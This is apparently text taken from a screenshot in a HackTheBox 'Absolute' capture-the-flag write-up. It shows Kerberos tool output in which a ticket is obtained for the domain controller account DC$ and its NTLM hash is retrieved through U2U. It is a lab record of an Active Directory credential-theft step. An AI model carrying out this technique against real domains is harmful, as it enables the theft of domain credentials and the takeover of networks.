 ServiceName : krbtgt/absolute.htb
ServiceRealm : ABSOLUTE.HTB
UserName : DC$
UserRealm : ABSOLUTE.HTB
StartTime : 2/21/2023 6:32:59 AM
EndTime : 2/21/2023 4:32:59 PM
RenewTill : 2/28/2023 6:32:59 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : WlmiFxxd/FohAcU55xkJJg==
ASREP (key) : 7AA6DADBDC15B0F89B0F2D990044A1A9
*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A7864AB463177ACB9AEC553F18F42577